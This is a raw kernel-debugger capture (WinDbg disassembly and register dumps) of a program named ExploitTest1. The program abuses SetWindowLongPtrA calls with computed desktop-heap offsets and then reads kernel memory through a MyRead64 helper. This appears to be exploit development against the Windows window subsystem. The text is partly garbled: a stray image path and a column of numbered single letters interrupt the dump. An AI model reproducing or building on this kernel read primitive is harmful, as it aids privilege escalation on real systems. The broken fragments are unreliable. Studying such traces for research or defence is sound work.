 0033:00007ff7`3ae9186b 83c218 add edx, 18h
0033:00007ff7`3ae9186e 4c8905f33d0000 mov qword ptr [ExploitTest1!g_qwrpdesk (00007ff7`3ae95668)], r8
0033:00007ff7`3ae91875 4c33c0 xor r8, rax
0033:00007ff7`3ae91878 ff15b2180000 call qword ptr [ExploitTest1!_imp_SetWindowLongPtrA (00007ff7`3ae93130)]
0033:00007ff7`3ae9187e 488b0deb3d0000 mov rcx, qword ptr [ExploitTest1!g_hWndMax (00007ff7`3ae95670)]
0033:00007ff7`3ae91885 418d56f4 lea edx, [r14-0Ch]
0033:00007ff7`3ae91889 4d8bc5 mov r8, r13
0033:00007ff7`3ae9188c ff159e180000 call qword ptr [ExploitTest1!_imp_SetWindowLongPtrA (00007ff7`3ae93130)]
0033:00007ff7`3ae91892 488bd0 mov rdx, rax
0033:00007ff7`3ae91895 488905e43d0000 mov qword ptr [ExploitTest1!g_qwExpLoit (00007ff7`3ae95680)], rax ds:002b:00007ff7`3ae95
0033:00007ff7`3ae9189c 488d0d051d0000 lea rcx, [ExploitTest1!`string' (00007ff7`3ae935a8)]
0033:00007ff7`3ae918a3 e888050000 call ExploitTest1!printf (00007ff7`3ae91e30)
0033:00007ff7`3ae918a8 488b05d13d0000 mov rax, qword ptr [ExploitTest1!g_qwExpLoit (00007ff7`3ae95680)]
0033:00007ff7`3ae918af 418bd7 mov edx, r15d
0033:00007ff7`3ae918b2 2b15903d0000 sub edx, dword ptr [ExploitTest1!g_Thrdeskhead_cLockobj_Min (00007ff7`3ae95648)]
0033:00007ff7`3ae918b8 4c8b05a93d0000 mov r8, qword ptr [ExploitTest1!g_qwrpdesk (00007ff7`3ae95668)]
0033:00007ff7`3ae918bf 83c218 add edx, 18h
0033:00007ff7`3ae918c2 488b4d90 mov rcx, qword ptr [rbp-70h]
0033:00007ff7`3ae918c6 48894588 mov qword ptr [rbp-78h], rax
0033:00007ff7`3ae918ca ff1560180000 call qword ptr [ExploitTest1!_imp_SetWindowLongPtrA (00007ff7`3ae93130)]
0033:00007ff7`3ae918d0 488b0da93d0000 mov rcx, qword ptr [ExploitTest1!g_qwExpLoit (00007ff7`3ae95680)]
0033:00007ff7`3ae918d7 4883c150 add rcx, 50h
0033:00007ff7`3ae918db e860f8ffff call ExploitTest1!MyRead64 (00007ff7`3ae91140)
0033:00007ff7`3ae918e0 488bd0 mov rdx, rax
0033:00007ff7`3ae918e3 488d0dd61c0000 lea rcx, [ExploitTest1!`string' (00007ff7`3ae935c0)]
0033:00007ff7`3ae918ea 488bd8 mov rbx, rax
0033:00007ff7`3ae918ed e83e050000 call ExploitTest1!printf (00007ff7`3ae91e30)
0033:00007ff7`3ae918f2 488d4b18 lea rcx, [rbx+18h]
0033:00007ff7`3ae918f6 e845f8ffff call ExploitTest1!MyRead64 (00007ff7`3ae91140)
0033:00007ff7`3ae918fb 488bf8 mov rdi, rax
0033:00007ff7`3ae918fe 488bd0 mov rdx, rax
0033:00007ff7`3ae91901 488d0dd01c0000 lea rcx, [ExploitTest1!`string' (00007ff7`3ae935d8)]
0033:00007ff7`3ae91908 e823050000 call ExploitTest1!printf (00007ff7`3ae91e30)
334
335
336
337 p
338 D
339 p
340 p
341 /
342 S
343 g
344 /
345 S
346 /
347 g
348 p
349 Q
350 Q
351 S
352 /
353 Q
354 p
355 Q
356 p
357 Q
358 p
359 Q
360 p
361 Q
362 p
363 Q
364 p
365 /
366 Q
cs=0033 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202
ExploitTest1!wmain+0x61c:
0033:00007ff7`3ae9188c ff159e180000 call qword ptr [ExploitTest1!_imp_SetWindowLongPtr
3: kd> p
ExploitTest1!wmain+0x622:
0033:00007ff7`3ae91892 488bd0 mov rdx,rax
0: kd> r
rax=fffffec7c0823f00 rbx=0000000000cd4300 rcx=00007ff9e473ad64
rdx=0000000000000000 rsi=0000000000035050 rdi=00000000000503ac
rip=00007ff73ae91892 rsp=0000000000143c30 rbp=0000000000143d30
r8=0000000000143be8 r9=0000000000205800 r10=0000000000000000
r11=0000000000000246 r12=000000000000c1fb r13=0000000000464b00
r14=0000000000000000 r15=0000000000014300
iopl=0 nv up ei pl nz na pe nc
cs=0033 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202
ExploitTest1!wmain+0x622:
0033:00007ff7`3ae91892 488bd0 mov rdx,rax
0: kd> p
Breakpoint 20 hit
ExploitTest1!wmain+0x625:
0033:00007ff7`3ae91895 488905e43d0000 mov qword ptr [ExploitTest1!g_qwExpLoit (00007ff7
1: kd> r
rax=fffffec7c0823f00 rbx=0000000000cd4300 rcx=00007ff9e473ad64
rdx=fffffec7c0823f00 rsi=0000000000035050 rdi=00000000000503ac
rip=00007ff73ae91895 rsp=0000000000143c30 rbp=0000000000143d30
r8=0000000000143be8 r9=0000000000205800 r10=0000000000000000
r11=0000000000000246 r12=000000000000c1fb r13=0000000000464b00
r14=0000000000000000 r15=0000000000014300
iopl=0 nv up ei pl nz na pe nc
cs=0033 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202
ExploitTest1!wmain+0x625:
0033:00007ff7`3ae91895 488905e43d0000 mov qword ptr [ExploitTest1!g_qwExpLoit (00007ff7